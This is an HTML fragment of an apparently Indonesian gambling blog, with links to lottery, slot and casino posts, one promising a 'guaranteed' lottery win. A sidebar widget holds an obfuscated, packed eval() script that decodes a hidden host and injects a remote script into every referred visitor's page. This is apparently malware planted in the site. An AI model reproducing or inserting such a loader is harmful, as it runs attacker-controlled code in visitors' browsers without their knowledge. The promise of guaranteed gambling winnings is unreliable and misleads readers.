<svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z" /><path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z" /></svg>Trik Main Togel Sistem Investasi Dijamin Berhasil</a>
	</li>
	<!--

	<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://precommunity.com/trik-main-togel-sistem-investasi-dijamin-berhasil/"
    dc:identifier="https://precommunity.com/trik-main-togel-sistem-investasi-dijamin-berhasil/"
    dc:title="Trik Main Togel Sistem Investasi Dijamin Berhasil"
    trackback:ping="https://precommunity.com/trik-main-togel-sistem-investasi-dijamin-berhasil/trackback/" />
</rdf:RDF>
	-->
	</article>

	</ul>

<nav class="blog-pagination">

</nav>
			</div><!-- /.blog-main -->

<div class="col-sm-3 offset-sm-1 blog-sidebar mb-3">


<div id="block-13" class="mb-3 widget widget_block"><!-- 16712f2211a5ec4a49833235d1fe716c --></div><div id="block-8" class="mb-3 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="categories">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://precommunity.com/category/judi-arcade/">judi arcade</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://precommunity.com/category/judi-bola/">judi bola</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://precommunity.com/category/judi-online/">judi online</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://precommunity.com/category/live-casino/">live casino</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://precommunity.com/category/poker-online/">poker online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://precommunity.com/category/slot-gacor/">slot gacor</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://precommunity.com/category/slot-online/">slot online</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://precommunity.com/category/togel-online/">togel online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://precommunity.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</div><div id="block-7" class="mb-3 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="recent-posts">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://precommunity.com/situs-slot-gacor-slot88-dengan-lisensi-resmi/">Situs Slot Gacor Slot88 dengan Lisensi Resmi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://precommunity.com/kumpulan-game-slot-pragmatic-terbesar-hadiah-bonus/">Kumpulan Game Slot Pragmatic Terbesar Hadiah Bonus</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://precommunity.com/agen-slot-terbaik-spadegaming-partner-judi-bola-sbolive/">Agen Slot Terbaik Spadegaming Partner Judi Bola SBOLive</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://precommunity.com/website-resmi-joker-jaminan-semua-permainan-adil/">Website Resmi Joker Jaminan Semua Permainan Adil</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://precommunity.com/platform-resmi-fachai-daftar-game-slot-gacor/">Platform Resmi Fachai Daftar Game Slot Gacor</a></li>
</ul></div></div>
</div><div id="block-14" class="mb-3 widget widget_block"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div>
</div><!-- /.blog-sidebar -->

		</div><!-- /.row -->
	</div><!-- /.container -->

<footer class="blog-footer">
	<div class="container mb-5">
	<div class="row">
		<div class="col-6 col-md-3 col-lg-2">
</div>
	<div class="col-6 col-md-3 col-lg-2">
</div>
	<div class="col-6 col-md-3 col-lg-2">
</div>
	<div class="col-6 col-md-3 col-lg-2">
</div>
	<div class="col-6 col-md-3 col-lg-2">
</div>
	<div class="col-6 col-md-3 col-lg-2">
</div>

	</div><!-- .row -->
</div>

	<p class="copyright">Copyright &copy; 2026 by precommunity</p>
	<p><a href="#">&uarr; Back to top</a></p>
    </footer>

<script>document.body.classList.remove("no-js");</script><script src="https://precommunity.com/wp-content/themes/the-bootstrap-blog/inc/bootstrap/js/popper.min.js" id="popper-js"></script>
<script src="https://precommunity.com/wp-content/themes/the-bootstrap-blog/inc/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<!--[if lt IE 9]>
<script src="https://precommunity.com/wp-content/themes/the-bootstrap-blog/inc/bootstrap/js/html5shiv.min.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://precommunity.com/wp-content/themes/the-bootstrap-blog/inc/bootstrap/js/respond.min.js" id="respond-js"></script>
<![endif]-->

  </body>
</html>
